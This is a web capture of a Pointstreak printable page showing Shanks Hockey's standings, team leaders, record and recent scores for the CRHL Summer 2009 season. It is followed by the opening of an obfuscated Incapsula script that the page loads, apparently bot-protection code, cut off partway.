

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team.html?teamid=126437&seasonid=4087
body_size: 2746
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2009)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Shanks Hockey				(
		Canadian		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
<table width="98%" border="0" cellspacing="0" cellpadding="0" class="background">
	<tr>
		<td width="30%" class="lightGrey" valign="top">

     <div class="divTeamPlayer">Team Calendar</div><br><div align="center"><table bgcolor="#cccccc" width="180" border="0" cellspacing="1" cellpadding="2">
<tr>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=126437&seasonid=4087&month=1">&lt;&lt;</a></td>
<td align="center" class="monthHead" valign="top" class="calendarHeader" colspan="5">February 2026</td>
<td align="center" class="monthHeadArrow" valign="top"><a href="players-team.html?teamid=126437&seasonid=4087&month=3">&gt;&gt;</a></td>
</tr>
<tr>
<td align="center" valign="top" class="calendarHeader">S</td>
<td align="center" valign="top" class="calendarHeader">M</td>
<td align="center" valign="top" class="calendarHeader">T</td>
<td align="center" valign="top" class="calendarHeader">W</td>
<td align="center" valign="top" class="calendarHeader">Th</td>
<td align="center" valign="top" class="calendarHeader">F</td>
<td align="center" valign="top" class="calendarHeader">S</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">1</td>
<td class="calendarToday" align="right" valign="top">2</td>
<td class="calendar" align="right" valign="top">3</td>
<td class="calendar" align="right" valign="top">4</td>
<td class="calendar" align="right" valign="top">5</td>
<td class="calendar" align="right" valign="top">6</td>
<td class="calendar" align="right" valign="top">7</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">8</td>
<td class="calendar" align="right" valign="top">9</td>
<td class="calendar" align="right" valign="top">10</td>
<td class="calendar" align="right" valign="top">11</td>
<td class="calendar" align="right" valign="top">12</td>
<td class="calendar" align="right" valign="top">13</td>
<td class="calendar" align="right" valign="top">14</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">15</td>
<td class="calendar" align="right" valign="top">16</td>
<td class="calendar" align="right" valign="top">17</td>
<td class="calendar" align="right" valign="top">18</td>
<td class="calendar" align="right" valign="top">19</td>
<td class="calendar" align="right" valign="top">20</td>
<td class="calendar" align="right" valign="top">21</td>
</tr>
<tr>
<td class="calendar" align="right" valign="top">22</td>
<td class="calendar" align="right" valign="top">23</td>
<td class="calendar" align="right" valign="top">24</td>
<td class="calendar" align="right" valign="top">25</td>
<td class="calendar" align="right" valign="top">26</td>
<td class="calendar" align="right" valign="top">27</td>
<td class="calendar" align="right" valign="top">28</td>
</tr>
</table>
</div>			<br>
			<div class="divTeamPlayer">Division Standings</div>
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
 										<tr class="fields">
                        <td width="60%" align="left"></td>
                        <td width="20%">GP</td>
                        <td width="20%">PTS</td>
                      </tr>
                                            <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189660&seasonid=4087">
                                                    Cumberland Blackhawks                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120552&seasonid=4087">
                                                    Here for Beer                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   19                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189789&seasonid=4087">
                                                    Marlies                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   18                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145418&seasonid=4087">
                                                    Trains  Airplanes                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   14                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120579&seasonid=4087">
                                                    Top Cheese Cartel                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   13                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=126437&seasonid=4087">
                                                    <strong>
                          Shanks Hockey                          </strong></a>
                                                  </td>
                        <td>
                                                    <strong>
                          13                          </strong>
                                                  </td>
                        <td>
                                                    <strong>
                          11                          </strong>
                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189782&seasonid=4087">
                                                    Screech Owls                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   20                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=79991&seasonid=4087">
                                                    Gongshow                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   15                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=37650&seasonid=4087">
                                                    Master Debaters                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   13                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=22057&seasonid=4087">
                                                    Red Army                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   13                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=145402&seasonid=4087">
                                                    Ram Rod                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   11                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189656&seasonid=4087">
                                                    Barrhaven Blaze                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=120542&seasonid=4087">
                                                    Brew Crew                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   10                                                  </td>
                                              <tr align="center" class="lightGrey">
                        <td align="left"> <a href="players-team.html?teamid=189786&seasonid=4087">
                                                    Team Iceland                                                  </td>
                        <td>
                                                    13                                                  </td>
                        <td>
                                                   9                                                  </td>
                                            </table>
                    <br>
                    <div align="right"><img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
                      <a href="players-division-standings.html?divisionid=22897&seasonid=4087">full standings</a>&nbsp;&nbsp;&nbsp;
                      <br><br></div>

                     								<!--Team Leaders -->
							<div class="divTeamPlayer">Team Leaders</div>
								<table width="100%" border="0" cellspacing="1" cellpadding="3">
								<tr>
								<td class="mediumGrey"><strong>Goals:
																<a href="playerpage.html?playerid=1947672&seasonid=4087">
								Nicholas Guibord								</a>
								 9								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>Assists:
																<a href="playerpage.html?playerid=1947670&seasonid=4087">
								Sylvain Charron								</a>
								 6								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>Points:
																<a href="playerpage.html?playerid=1947670&seasonid=4087">
								Sylvain Charron								</a>
								 13								</td>
								</tr>
								<tr>
								<td class="lightGrey"><strong>PIM:
																<a href="playerpage.html?playerid=2897251&seasonid=4087">
								Chris Gunville								</a>
								 30								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>PP:
																<a href="playerpage.html?playerid=1947670&seasonid=4087">
								Sylvain Charron								</a>
								 2								</td>
								</tr>
								<tr>
								<td class="lighGrey"><strong>SH:
																<a href="playerpage.html?playerid=1947672&seasonid=4087">
								Nicholas Guibord								</a>
								 1								</td>
								</tr>
								<tr>
								<td class="mediumGrey"><strong>W:
																<a href="playerpage.html?playerid=1947677&seasonid=4087">
								Colin Ion								</a>
								 5								</td>
								</tr>
								</table>
								<br>

								<div align="right">
									<img src="/images/aboutus/arrowabouto.gif" width="12" height="12" border="0">
									<a href="players-team-roster.html?teamid=126437&seasonid=4087">full team stats</a>&nbsp;&nbsp;&nbsp;
								</div>


													<br>
									                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td>
                      </tr>
            </table>

</td>
                  <td width="10"><img src="/images/shim.gif" width="10" height="1"></td>
                  <td width="69%" valign="top">
                 

					<table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer">Team Record</td>
					  </tr>
					</table>
					
					<table width="100%" border="0" cellpadding="3" cellspacing="1">
					  <tr class="fields">
						<td width="12%">GP</td>
						<td width="12%">W</td>
						<td width="12%">L</td><td width="12%">T</td><td width="12%">OTL</td>						<td width="12%">PTS</td>
						<td width="12%">GF</td>
						<td width="12%">GA</td>
					  </tr>
					  <tr align="center" class="highlightPlay">
						<td>
						  13						</td>
						<td>
						  5						</td>
						<td>7</td><td>0</td><td>1</td>						<td>
						  						  11						</td>
						<td>
						  50						</td>
						<td>
						  58						</td>
					  </tr>
					</table>
		<br>					<!-- Start game summary -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="3">
					  <tr>
           <td class="cellTeamPlayer" colspan="2">&nbsp;Last Game <strong> (Sun, Jul 19) </td>
                      </tr>
</table>

                          <table width="100%" border="0" cellspacing="1" cellpadding="3">
                            <tr class="fields">
                                                          <td>&nbsp;</td>
                              <td width=\"20\"><strong>1</strong></td><td width=\"20\"><strong>2</strong></td><td width="50" align="center"><strong>Total </strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                                Shanks Hockey                                </strong></td>
                              <td width="25">0</td><td width="25">2</td><td align="center" width="50"><strong>2</strong></td>                            </tr>
                            <tr class="lightGrey" align="center">
                              <td align="left" nowrap> <strong>
                              Cumberland Blackhawks                                </strong></td>
                              <td width="25">1</td><td width="25">4</td><td align="center" width="50"><strong>5</strong></td>	</tr>
</table>


		<div align="right">
			<img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
			<a href="players-boxscore.html?gameid=1022177">full boxscore</a>&nbsp;
			</div>
                    <br><!--NEXT GAME PREVIEW -->
					<table width="100%" border="0" cellspacing="1" cellpadding="3">
					  <tr>
						<td class="cellTeamPlayer"><strong>&nbsp;Next Game Preview						 </strong></td>
					  </tr>
					  <tr valign="top">
						<td class="mediumGrey">

				<br>No upcoming games<br><br></td>					 </tr>
					</table>
                    <br>
                    <!-- Begin Completed Games -->
                    					<table width="100%" border="0" cellspacing="0" cellpadding="3">
						<tr class="header">
							<td class="cellTeamPlayer" colspan="2">&nbsp;<strong>Recent Games</strong> (home on top)</td>
						</tr>
					<table>
					<table width="100%" cellpadding="3" border="0" cellspacing="1">
														<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Jul 19										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=126437&seasonid=4087">Shanks Hockey</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1022177">final</a>	 <a href="gamesheet_full.html?gameid=1022177" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=189660&seasonid=4087">Cumberland Blackhawks</a> <strong>5</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Wed, Jul 15										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=120579&seasonid=4087">Top Cheese Cartel</a> <strong>2</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1022162">final</a>	 <a href="gamesheet_full.html?gameid=1022162" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=126437&seasonid=4087">Shanks Hockey</a> <strong>6</strong>									  </td>
									</tr>
																		<tr>
									  <td colspan=2 class="mediumGrey" align="right"><strong>
							Sun, Jul 12										</strong></td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=189789&seasonid=4087">Marlies</a> <strong>6</strong>									  </td>
									  <td nowrap  rowspan="2" align="right">


									<a href="players-boxscore.html?gameid=1022098">final</a>	 <a href="gamesheet_full.html?gameid=1022098" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a>

									</td>
									</tr>
									<tr class="lightGrey">
									  <td nowrap width="57%">
										<a href="players-team.html?teamid=126437&seasonid=4087">Shanks Hockey</a> <strong>3</strong>									  </td>
									</tr>
																</table>
							<div align="right"><img src="/images/aboutus/arrowabout.gif" width="12" height="12" border="0">
		                      <a href="players-team-schedule.html?teamid=126437&seasonid=4087">full scores</a>		                      &nbsp;&nbsp;&nbsp; <br>
		                                    <br>
            </div>
					</td>
   </tr>
  </table>

<br>
<br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1129007760" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1129007760
body_size: 19350
content:
var _0x53a0=['\x43\x52\x2f\x43\x69\x56\x48\x43\x6f\x73\x4b\x57\x77\x6f\x66\x43\x76\x33\x58\x44\x6a\x4d\x4b\x6e\x77\x72\x34\x38\x77\x35\x73\x3d','\x4d\x73\x4f\x71\x77\x71\x73\x47\x77\x34\x33\x44\x6d\x67\x3d\x3d','\x77\x36\x44\x43\x71\x43\x6c\x62\x77\x34\x63\x52\x5a\x51\x3d\x3d','\x77\x37\x44\x43\x72\x38\x4f\x2b\x77\x37\x33\x43\x6b\x55\x7a\x44\x76\x73\x4b\x52\x77\x70\x64\x2f\x77\x37\x73\x47\x77\x72\x39\x63','\x48\x63\x4b\x67\x77\x34\x67\x30\x45\x43\x39\x71','\x41\x4d\x4f\x32\x77\x37\x6e\x43\x75\x4d\x4b\x52\x4a\x53\x74\x34\x43\x53\x39\x68','\x4d\x73\x4f\x72\x77\x37\x4c\x43\x69\x73\x4b\x57\x4a\x51\x3d\x3d','\x77\x6f\x4c\x43\x6d\x63\x4f\x6f\x56\x56\x5a\x44\x77\x37\x4c\x44\x68\x41\x77\x38\x77\x72\x78\x5a\x47\x77\x3d\x3d','\x49\x73\x4b\x6d\x77\x37\x7a\x44\x68\x42\x48\x43\x6c\x51\x3d\x3d','\x77\x35\x62\x43\x6e\x44\x4d\x3d','\x77\x70\x33\x44\x70\x6b\x62\x44\x74\x38\x4b\x37\x77\x72\x4d\x79\x77\x35\x4a\x4f\x44\x78\x2f\x43\x6d\x6b\x4e\x4a\x4d\x63\x4b\x61\x77\x36\x33\x43\x6f\x77\x3d\x3d','\x77\x71\x52\x43\x77\x71\x46\x75\x77\x36\x41\x3d','\x77\x71\x6f\x36\x77\x34\x4d\x3d','\x43\x51\x67\x31\x77\x36\x6e\x43\x73\x45\x63\x6a\x77\x36\x45\x76\x77\x70\x52\x54\x77\x70\x44\x44\x69\x6b\x54\x43\x74\x6b\x31\x71','\x77\x36\x62\x43\x70\x38\x4b\x42\x77\x70\x30\x75','\x77\x72\x76\x43\x69\x63\x4b\x62\x77\x36\x77\x61\x53\x63\x4f\x69\x61\x41\x3d\x3d','\x77\x70\x54\x44\x71\x31\x2f\x44\x76\x4d\x4b\x39\x77\x72\x34\x53\x77\x35\x56\x56\x55\x6b\x48\x44\x6c\x31\x46\x6d\x4d\x73\x4b\x5a\x77\x37\x2f\x43\x76\x41\x3d\x3d','\x77\x36\x66\x44\x68\x6d\x4c\x43\x73\x4d\x4b\x41\x53\x77\x3d\x3d','\x77\x70\x7a\x44\x75\x38\x4f\x44\x63\x53\x2f\x44\x73\x7a\x76\x43\x75\x51\x3d\x3d','\x77\x72\x49\x41\x77\x6f\x2f\x43\x69\x63\x4b\x42\x77\x36\x52\x62\x77\x71\x42\x63\x77\x71\x6a\x44\x75\x6e\x68\x61\x50\x38\x4b\x4b','\x51\x38\x4f\x6d\x54\x44\x58\x44\x6f\x48\x41\x3d','\x77\x71\x54\x43\x70\x73\x4b\x65\x77\x37\x4c\x43\x6a\x67\x3d\x3d','\x77\x71\x58\x43\x74\x4d\x4b\x4c\x77\x36\x76\x43\x6e\x4d\x4f\x74\x4b\x4d\x4f\x49\x77\x34\x4a\x41\x4b\x7a\x74\x61\x77\x70\x48\x43\x6d\x4d\x4b\x56\x62\x73\x4f\x43\x62\x63\x4f\x56','\x77\x71\x34\x6d\x77\x35\x48\x43\x6a\x73\x4f\x32\x48\x67\x3d\x3d','\x56\x51\x6e\x43\x6a\x44\x41\x6d\x77\x6f\x42\x45\x77\x34\x4a\x41\x62\x51\x3d\x3d','\x55\x68\x4d\x68\x77\x37\x76\x44\x6f\x33\x54\x44\x6f\x63\x4f\x4b\x77\x6f\x5a\x4c\x62\x63\x4f\x30\x63\x32\x66\x44\x76\x77\x77\x59\x52\x63\x4f\x43\x58\x63\x4b\x30\x48\x7a\x49\x3d','\x77\x37\x54\x44\x6e\x32\x66\x43\x74\x73\x4b\x52','\x43\x52\x37\x43\x71\x51\x3d\x3d','\x4a\x38\x4b\x50\x77\x72\x4a\x50\x77\x37\x6c\x48\x77\x72\x6b\x6a','\x65\x51\x54\x43\x69\x44\x73\x67\x77\x70\x63\x65\x77\x34\x42\x4b\x65\x67\x77\x31\x4f\x56\x54\x44\x6b\x38\x4f\x54\x65\x38\x4b\x45\x77\x70\x31\x50\x53\x73\x4f\x41\x77\x71\x66\x44\x72\x56\x31\x75','\x77\x72\x41\x33\x64\x63\x4f\x78\x77\x71\x63\x3d','\x77\x70\x37\x43\x70\x73\x4f\x33\x63\x47\x50\x44\x6e\x4d\x4f\x5a','\x53\x38\x4f\x7a\x4c\x58\x63\x3d','\x77\x37\x6e\x43\x74\x73\x4f\x38\x77\x37\x33\x43\x6c\x56\x4c\x43\x6b\x51\x3d\x3d','\x5a\x78\x46\x33\x77\x34\x6c\x33\x58\x67\x3d\x3d','\x4d\x4d\x4b\x33\x77\x37\x76\x44\x6b\x77\x72\x43\x6b\x63\x4f\x67\x65\x33\x37\x43\x6c\x38\x4b\x57\x53\x4d\x4b\x71\x55\x73\x4b\x71\x77\x71\x4c\x44\x67\x63\x4b\x53\x47\x6e\x63\x3d','\x77\x71\x39\x31\x77\x35\x2f\x44\x6d\x77\x59\x3d','\x77\x72\x44\x43\x74\x4d\x4f\x4e\x77\x6f\x38\x59\x65\x4d\x4b\x4e\x77\x36\x6c\x50\x77\x36\x6f\x3d','\x77\x72\x6f\x2b\x77\x36\x4c\x43\x6c\x6e\x62\x44\x6e\x77\x70\x56\x4b\x38\x4b\x47\x77\x35\x78\x45\x77\x37\x7a\x44\x76\x42\x6b\x71\x45\x4d\x4b\x50\x77\x34\x50\x43\x67\x30\x77\x3d','\x47\x42\x4c\x43\x69\x6b\x62\x43\x70\x67\x3d\x3d','\x4a\x4d\x4b\x62\x77\x71\x68\x4e\x77\x37\x35\x75\x77\x72\x73\x76\x77\x37\x4d\x66\x4d\x77\x3d\x3d','\x53\x78\x73\x35\x77\x37\x62\x44\x71\x32\x4c\x43\x75\x38\x4f\x79\x77\x70\x45\x48\x52\x73\x4f\x5a\x54\x32\x58\x44\x70\x41\x6b\x61\x55\x73\x4b\x57\x44\x73\x4f\x30\x48\x33\x72\x43\x6b\x4d\x4b\x58\x4b\x44\x45\x42','\x77\x72\x78\x73\x77\x35\x72\x44\x6e\x52\x64\x43','\x42\x38\x4f\x57\x77\x70\x33\x44\x71\x73\x4f\x43\x61\x4d\x4f\x6d\x77\x71\x42\x4e\x77\x70\x58\x43\x6a\x6c\x58\x44\x74\x63\x4b\x33\x77\x34\x49\x32\x77\x37\x54\x44\x6b\x63\x4f\x65\x4e\x4d\x4b\x63','\x49\x4d\x4f\x36\x77\x37\x58\x43\x6e\x63\x4b\x4e\x49\x57\x42\x32\x42\x43\x31\x72\x77\x6f\x63\x59\x4c\x53\x34\x79\x4f\x77\x72\x43\x72\x73\x4f\x48\x77\x71\x54\x44\x68\x51\x59\x73\x63\x67\x4c\x43\x71\x38\x4f\x67\x77\x6f\x73\x3d','\x77\x71\x6f\x41\x77\x70\x58\x43\x6c\x63\x4b\x44','\x77\x72\x70\x37\x77\x35\x33\x44\x6e\x52\x64\x44\x77\x72\x48\x43\x74\x73\x4f\x38\x77\x34\x5a\x43','\x62\x41\x50\x43\x69\x77\x4e\x2f\x64\x4d\x4f\x53\x77\x37\x77\x3d','\x57\x67\x50\x43\x74\x78\x74\x6f\x66\x4d\x4f\x53\x77\x72\x4e\x2f\x58\x53\x30\x49\x4e\x53\x7a\x43\x6d\x4d\x4b\x65\x58\x7a\x49\x74\x4d\x44\x48\x44\x74\x69\x5a\x74\x46\x4d\x4f\x53\x77\x35\x48\x44\x6c\x57\x73\x74\x77\x36\x45\x68\x77\x72\x42\x4a\x43\x63\x4f\x63\x77\x70\x63\x72\x62\x69\x6e\x43\x68\x57\x62\x43\x6e\x73\x4f\x48\x77\x36\x33\x44\x6e\x4d\x4f\x45\x55\x77\x58\x44\x6d\x42\x66\x43\x6d\x6c\x6b\x32\x41\x57\x48\x43\x6b\x4d\x4f\x63\x58\x38\x4f\x33\x77\x6f\x5a\x64\x52\x56\x42\x78\x57\x33\x4a\x41\x77\x37\x54\x44\x68\x73\x4b\x48\x77\x37\x37\x43\x68\x63\x4f\x58\x77\x37\x2f\x43\x76\x53\x50\x44\x6b\x63\x4f\x4c\x55\x73\x4b\x47\x77\x35\x35\x53\x77\x71\x41\x3d','\x43\x41\x41\x33\x77\x37\x6a\x43\x75\x67\x3d\x3d','\x50\x63\x4b\x78\x52\x67\x3d\x3d','\x4b\x63\x4b\x78\x77\x37\x38\x3d','\x77\x36\x38\x32\x77\x70\x52\x6a\x77\x71\x7a\x43\x71\x63\x4b\x78\x54\x67\x3d\x3d','\x77\x35\x62\x44\x75\x53\x4d\x58','\x77\x72\x76\x43\x72\x73\x4f\x61\x77\x70\x38\x48\x53\x73\x4b\x4b\x77\x37\x6b\x56\x77\x36\x62\x43\x6c\x58\x55\x79\x41\x6d\x6c\x51\x62\x73\x4f\x68\x77\x36\x42\x36\x45\x77\x3d\x3d','\x51\x41\x66\x43\x6a\x69\x73\x6d','\x52\x4d\x4f\x35\x4e\x33\x48\x44\x69\x42\x44\x43\x76\x79\x55\x6f\x77\x70\x62\x43\x6b\x38\x4f\x59','\x77\x70\x6a\x44\x70\x78\x49\x50\x77\x71\x48\x44\x67\x63\x4b\x42\x77\x6f\x4a\x5a\x77\x35\x58\x44\x6a\x73\x4b\x45\x77\x37\x63\x34\x47\x4d\x4b\x74\x77\x72\x4c\x43\x71\x73\x4f\x50\x77\x36\x54\x44\x69\x32\x38\x3d','\x54\x63\x4b\x44\x4b\x38\x4f\x76\x77\x72\x34\x3d','\x77\x71\x5a\x4d\x77\x70\x35\x76\x77\x37\x64\x46\x46\x45\x67\x3d','\x63\x63\x4b\x72\x77\x71\x38\x63\x46\x63\x4b\x75\x77\x35\x4c\x44\x75\x58\x6e\x44\x72\x4d\x4f\x35\x77\x6f\x50\x43\x6b\x53\x76\x43\x6a\x73\x4b\x61\x58\x73\x4b\x6b\x77\x35\x7a\x43\x6e\x44\x77\x6d\x77\x37\x54\x44\x75\x67\x3d\x3d','\x77\x72\x30\x2f\x77\x35\x54\x43\x69\x4d\x4f\x6e','\x77\x36\x48\x44\x6b\x57\x58\x43\x72\x63\x4b\x52\x57\x77\x52\x6f\x77\x6f\x62\x43\x75\x77\x3d\x3d','\x77\x71\x42\x58\x77\x72\x6b\x3d','\x66\x41\x6e\x43\x72\x68\x35\x75\x65\x4d\x4f\x6f\x77\x36\x4a\x37\x51\x51\x3d\x3d','\x77\x70\x62\x43\x70\x73\x4f\x30\x63\x58\x4c\x44\x68\x38\x4f\x33\x77\x37\x6b\x3d','\x77\x34\x76\x44\x74\x54\x55\x58\x51\x77\x37\x43\x72\x7a\x58\x43\x75\x79\x5a\x55\x77\x37\x6b\x3d','\x55\x4d\x4f\x2f\x53\x54\x50\x44\x73\x51\x3d\x3d','\x77\x34\x72\x44\x69\x68\x52\x31\x57\x41\x3d\x3d','\x77\x6f\x37\x44\x73\x67\x45\x47\x77\x36\x72\x44\x6d\x38\x4f\x41\x77\x72\x6c\x49\x77\x34\x37\x44\x67\x4d\x4b\x43\x77\x36\x51\x3d','\x77\x70\x4d\x42\x77\x36\x50\x44\x67\x38\x4b\x78','\x77\x70\x2f\x44\x74\x42\x76\x44\x70\x7a\x41\x7a','\x77\x70\x6c\x4f\x77\x37\x48\x44\x6d\x73\x4f\x59','\x55\x77\x6e\x43\x67\x79\x34\x71\x77\x72\x78\x6d\x77\x34\x35\x64\x61\x68\x6c\x6b\x47\x6c\x58\x44\x6c\x4d\x4f\x45','\x77\x72\x78\x37\x77\x35\x4c\x44\x6e\x67\x70\x75\x77\x71\x48\x43\x72\x63\x4f\x38\x77\x36\x42\x65\x77\x37\x66\x44\x72\x38\x4f\x75\x77\x37\x67\x3d','\x65\x73\x4b\x6c\x77\x6f\x34\x51\x45\x4d\x4b\x4e\x77\x35\x54\x44\x75\x58\x7a\x43\x73\x63\x4f\x2f\x77\x70\x37\x43\x75\x79\x7a\x43\x6d\x4d\x4b\x4a\x53\x38\x4b\x35\x77\x35\x44\x43\x6d\x6e\x63\x6d','\x65\x73\x4b\x79\x77\x72\x41\x47\x42\x73\x4b\x38','\x4d\x4d\x4b\x33\x77\x37\x76\x44\x6b\x77\x72\x43\x6b\x63\x4f\x67\x58\x45\x4c\x43\x70\x38\x4b\x33\x66\x38\x4b\x7a\x5a\x4d\x4b\x4e\x77\x70\x72\x44\x71\x4d\x4f\x38\x64\x41\x3d\x3d','\x77\x72\x62\x44\x6d\x73\x4f\x44\x57\x69\x33\x43\x73\x45\x62\x44\x70\x4d\x4b\x39\x63\x63\x4f\x36\x77\x36\x67\x3d','\x77\x71\x58\x43\x74\x4d\x4b\x4c\x77\x36\x76\x43\x6e\x4d\x4f\x74\x4b\x4d\x4f\x49\x77\x34\x4a\x41\x4a\x54\x31\x5a\x77\x70\x72\x43\x71\x63\x4b\x50\x61\x73\x4f\x4f\x63\x63\x4b\x56\x4f\x63\x4f\x62\x77\x34\x4d\x54\x51\x38\x4f\x4f\x77\x36\x4a\x6f\x77\x72\x51\x3d','\x66\x7a\x70\x37','\x77\x70\x50\x44\x75\x73\x4f\x71\x65\x7a\x7a\x43\x68\x32\x6e\x44\x67\x73\x4b\x43','\x48\x38\x4f\x2b\x49\x32\x66\x44\x75\x31\x34\x3d','\x77\x37\x37\x43\x70\x38\x4b\